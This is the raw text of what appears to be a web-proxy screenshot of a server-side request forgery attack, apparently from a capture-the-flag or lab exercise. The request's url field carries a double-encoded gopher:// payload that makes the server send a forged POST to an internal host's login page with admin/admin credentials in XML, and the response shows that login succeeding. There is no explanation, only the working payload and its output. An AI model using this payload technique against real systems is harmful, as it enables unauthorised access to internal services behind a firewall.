 Pretty Raw Hex \n
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
url=
gopher%3A%2F%2F172.250.250.6%3A80%2F_%25%35%30%25%34%66%25%35%33%25%
35%34%25%32%30%25%32%66%25%36%34%25%36%66%25%34%63%25%36%66%25%36%37
%25%36%39%25%36%65%25%32%65%25%37%30%25%36%38%25%37%30%25%32%30%25%3
4%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%
25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32
%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%32%25%33%35%25%33%30%2
5%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%36%25%30%64%25%30%
61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25
%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%3
1%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%
36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%36%64%25%36%63%25%33%62
%25%36%33%25%36%38%25%36%31%25%37%32%25%37%33%25%36%35%25%37%34%25%3
3%64%25%37%35%25%37%34%25%36%36%25%32%64%25%33%38%25%30%64%25%30%61%
25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32
%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%2
5%32%30%25%33%36%25%33%35%25%30%64%25%30%61%25%30%64%25%30%61%25%33%
63%25%37%35%25%37%33%25%36%35%25%37%32%25%33%65%25%33%63%25%37%35%25
%37%33%25%36%35%25%37%32%25%36%65%25%36%31%25%36%64%25%36%35%25%33%6
5%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65%25%33%63%25%32%66%25%
37%35%25%37%33%25%36%35%25%37%32%25%36%65%25%36%31%25%36%64%25%36%35
%25%33%65%25%33%63%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%3
6%66%25%37%32%25%36%34%25%33%65%25%36%31%25%36%34%25%36%64%25%36%39%
25%36%65%25%33%63%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37
%37%25%36%66%25%37%32%25%36%34%25%33%65%25%33%63%25%32%66%25%37%35%2
5%37%33%25%36%35%25%37%32%25%33%65
Pretty Raw Hex Render \n
</b>
<br>
<br>
<pre>
HTTP/1.1 200 OK
59 Date: Sat, 19 Jul 2025 02:48:45 GMT
60 Server: Apache/2.4.10 (Debian)
61 X-Powered-By: PHP/7.0.8
62 Content-Length: 47
63 Content-Type: text/html; charset=utf-8
64
65 <result>
<code>
1
</code>
<msg>
admin
</msg>
</result>
</pre>
</div>
66 <script src="./attachs/jquery.min.js">
</script>
67 <script src="./attachs/bootstrap.bundle.min.js">
</script>
68 </body>
69 </html>
70
71